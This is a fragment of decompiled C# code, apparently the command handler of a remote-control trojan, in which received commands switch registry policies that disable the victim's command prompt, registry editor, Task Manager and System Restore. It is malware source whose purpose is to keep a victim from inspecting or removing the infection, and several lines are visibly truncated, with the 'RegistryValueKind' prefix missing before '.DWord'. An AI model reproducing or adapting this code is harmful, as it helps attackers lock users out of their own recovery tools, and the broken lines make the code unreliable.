 flag2 = (Operators.CompareString(left, "DisableCMD", false) == 0);
if (flag2)
{
MyProject.Computer.Registry.SetValue("HKEY_CURRENT_USER\\Software\\Policies\\Microsoft\\Windows\\System", "DisableCMD", "1", RegistryValueKind.DWord);
}
else
{
flag2 = (Operators.CompareString(left, "EnableCMD", false) == 0);
if (flag2)
{
MyProject.Computer.Registry.SetValue("HKEY_CURRENT_USER\\Software\\Policies\\Microsoft\\Windows\\System", "DisableCMD", "0", RegistryValueKind.DWord);
}
else
{
flag2 = (Operators.CompareString(left, "DisableRegistry", false) == 0);
if (flag2)
{
MyProject.Computer.Registry.SetValue("HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System", "DisableRegistryTools", "1",
.DWord);
}
else
{
flag2 = (Operators.CompareString(left, "EnableRegistry", false) == 0);
if (flag2)
{
MyProject.Computer.Registry.SetValue("HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System", "DisableRegistryTools", "0",
.DWord);
}
else
{
flag2 = (Operators.CompareString(left, "DisableRestore", false) == 0);
if (flag2)
{
MyProject.Computer.Registry.SetValue("HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\SystemRestore", "DisableSR", "1", RegistryValueKind.DWord);
}
else
{
flag2 = (Operators.CompareString(left, "EnableRestore", false) == 0);
if (flag2)
{
MyProject.Computer.Registry.SetValue("HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\SystemRestore", "DisableSR", "0",
.DWord);
}
else
{
flag2 = (Operators.CompareString(left, "DisableTaskManager", false) == 0);
if (flag2)
{
MyProject.Computer.Registry.SetValue("HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System", "DisableTaskMgr", "1",
.DWord);
}
else
{
flag2 = (Operators.CompareString(left, "EnableTaskManager", false) == 0);
if (flag2)
{
MyProject.Computer.Registry.SetValue("HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System", "DisableTaskMgr", "0",
.DWord);